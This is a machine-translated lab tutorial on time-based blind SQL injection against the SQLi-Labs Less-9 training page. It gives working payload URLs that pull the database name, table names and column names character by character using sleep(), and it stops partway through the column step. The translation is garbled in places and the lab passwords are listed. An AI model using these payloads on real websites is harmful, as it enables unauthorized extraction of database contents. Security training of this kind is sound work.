Purpose of this chapter
Popularize the application scenarios and conditions of delayed blind injection technology, be familiar with the usage of functions such as length(), Substr(), ascii(), sleep(), if(), and master the basic process of time-based blind injection.
PS: the interview questions and answers are delayed without deep questions
Experimental environment
Attacker: pentest ATK
(1) Operating system: Windows10
(2) Installed applications: sqlmap ,Burpsuite ,FireFox browser and its plug-in Hackbar , etc
(3) Login account password: operating system account Administrator, password sangfor! seven thousand eight hundred and ninety
A-SQLi-Labs
(1) Operating system: Centos7 (native)
(2) Installed applications: Apache,MySQL(MariaDB),PHP: DVWA,SQLi-Labs,
Webug3.0 vulnerability Website Environment
(3) Login account password: operating system account root, password sangfor! seven thousand eight hundred and ninety
Experimental principle
(1) On time (delay) blind injection
In some cases, there is only one return result on the page. Use the function seep() benchmark() with delay function to obtain the data in the database by judging whether these functions execute normally.
(2) Description of some function functions
ength(str): returns the length of a string (str), in bytes.
Substr (STR, POS, len): intercepts and returns the string (str) from the specified position (pos)
Substring of length (len).
ascii(str): returns the ASCll code of the leftmost character of the string (str).
if(expr1,expr2,expr3): condition judgment function. If expr1 is true, expr2 will be returned; if expr1 is false, expr3 will be returned.
sleep(N): delay the execution of a statement for a period of time (N seconds), and return 0 after successful execution. After executing benchmark for 0 times, exp is returned.
Experimental steps
The goal of this experiment is to obtain the login user name and password of sqli labs website by using the time-based blind injection method with Less-9 of sqli labs website as the entrance
1. Visit sqli labs website
Open the FireFox browser on the attacker pentest ATK and access the browser on the target A-SQLi-Labs
Sqli labs website Less-9 . The URL accessed is:
http://[target IP / sqli labs / less-9]

After logging in, give a parameter with id=1 according to the prompt on the web page, that is:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1
At this time, the information displayed on the page is Youarein (my automatic translation)

If given one? Parameter with id=-1, i.e.:
http://127.0.0.1/sqli-labs-master/Less-9/?id=-1
At this time, the information displayed on the page is still Youarein
You can continue to give different id parameters to try and find that there is only one display result of the page: You are in It can be judged that this is a typical time (delay) blind injection scene!
2. Find the injection point
Use the seep() function to determine the type of injection point: (change 50 for 5 if the condition is bad) restart when php crashes
http://127.0.0.1/sqli-labs-master/Less-9/?id=1 and sleep(50)--+
sleep(5) is not executed and there is no significant delay on the page.

http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and sleep(50)--+
sleep (5) is successfully executed, and the page is obviously delayed!
 From the above results, it can be judged that there are character injection points in the website.
From the above results, it can be judged that there are character injection points in the website.
3. Blind guess the database name and length of the current database of the website
Assume that the length of the database name in the current database is N, and try to use the judgment statement
if((length(database())=M),sleep(5),1),
Constantly changing the value of m to guess, if M is equal to N,
At this time, sleep (5) will be executed successfully, and the page should be significantly delayed.
For example, execute the following payload
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length(database())=7,sleep(5),1)--+
There is no obvious delay on the page, indicating that the length of the database name where the website is currently located is not 7 characters.

http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(length(database())=8,sleep(5),1)--+

4. Blindly guess the database name string of the current database of the website
This step is carried out by blind guessing letter by letter.
Assuming that the first letter of the library name string is a, the conditional judgment statements if (substr (Library name string 11)='a', sleep(5,1) and if (ASCII (substr (Library name string 1,1) = 97, sleep (5,1), see (5) can be executed successfully, and the page should have a clear delay
Assuming that the second letter of the database name string is b, the conditional judgment statements if (substr, 2,1) = 'b', sleep (5,1) and if (ASCII (substr, 2,1)=98,seep(5),1), seep(5) can be executed successfully, and the page should be significantly delayed
...
and so on.
Guess the first letter of the library name:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr(database(),1,1)='s',sleep(50),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database (),1,1))=115,sleep(5),1)--+
The page has obvious delay, which proves that the first letter of the library name is s, and the guess is correct.

Guess the second letter of the library name:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr(database(),2,1)='e',sleep(10),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database (),2,1))=101,sleep(5),1)--+
The page has obvious delay, which proves that the second letter of the library name is e, and the guess is correct.

By analogy, the final string result is security
5. Blind guess all table names of database security
(1) Guess the name of Table 1
Guess the first character of the table name of the first table

http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',sleep(5),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,sleep(5),1)--+
The page has obvious delay, which proves that the first character of the table name of the first table is e, and the guess is correct.
Guess the second character of the table name of the first table:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),2,1)='m',sleep(5),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),2,1))=109,sleep(5),1)--+
The page has obvious delay, which proves that the second character of the table name of the first table is m, and the guess is correct

By analogy, the name of the first table in the security library is emails.
(2) Guess the name of Table 2
Guess the first character of the table name of the second table
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1)='r',sleep(5),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=114,sleep(5),1)--+

The page is obviously delayed, which proves that the first character of the table name of the second table is r, and the guess is correct.
Guess the second character of the table name of the second table:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),2,1)='e',sleep(5),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),2,1))=101,sleep(5),1)--+
The page has obvious delay, which proves that the second character of the table name of the second table is e, and the guess is correct.

...
By analogy, the name of the second table in the security library is referers. According to the above method, by constantly changing the parameters in the limit and substr() functions, we can finally get the table names of all tables in the security library: emails, referers, uagents and users. Among them, the fourth table users often stores the basic information of website users
6. Blind guess all field names of users table
(1) Guess the first field name
Guess the first character of the first field name
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i',sleep(5),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))='105',sleep(5),1)--+
